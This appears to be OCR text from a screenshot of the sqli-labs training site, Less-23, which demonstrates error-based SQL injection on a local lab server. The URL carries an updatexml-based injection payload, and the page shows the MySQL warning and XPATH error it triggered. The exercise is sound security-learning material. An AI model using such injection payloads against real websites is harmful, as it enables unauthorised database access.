 Less-23 **Error Based- no con
不安全
192.168.145.143/sqli/Less-23/?id=1%27%20or%20updatexml(1,%200x7e,%203)%20and%20%271%27%20%20=%20%27
自定义及控制 Google Chrome
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in C:\phpstudy_pro\WWW\sqli\Less-23\index.php on line 38
XPATH syntax error: '~'
SQLI DUMB SERIES-23
P
中
15:14
2024/1/5
2